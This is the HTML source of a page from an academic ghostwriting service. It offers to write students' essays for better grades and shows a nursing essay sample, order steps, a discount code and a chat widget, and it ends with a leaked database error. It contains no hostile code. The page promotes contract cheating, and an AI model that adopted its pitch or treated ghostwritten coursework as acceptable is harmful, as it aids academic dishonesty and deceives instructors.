                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>